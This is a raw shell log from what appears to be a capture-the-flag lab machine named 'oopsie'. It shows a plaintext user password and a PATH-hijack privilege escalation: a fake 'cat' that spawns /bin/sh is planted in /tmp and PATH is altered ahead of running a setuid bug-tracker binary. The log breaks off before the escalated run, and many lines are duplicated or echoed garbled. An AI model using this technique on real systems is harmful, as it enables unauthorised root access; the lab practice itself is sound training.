 $ export TERM=xterm
export TERM=xterm
$ export SHELL=sh
export SHELL=sh
$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/$ cd /tmp cd /tmp
cd /tmp
robert@oopsie:/tmp$ ls ls
ls
cat
robert@oopsie:/tmp$ echo "/bin/sh" >> caecho "/bin/sh" >> cat
echo "/bin/sh" >> cat
robert@oopsie:/tmp$ cat cat cat cat
cat cat
/bin/sh
robert@oopsie:/tmp$ chmod +x cat chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ /usr/bin/bugtracker /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 12
12
---------------
cat: /root/reports/12: No such file or directory
robert@oopsie:/tmp$ whoami whoami
whoami
robert
robert@oopsie:/tmp$ export PATH=/tmp:$PAexport PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$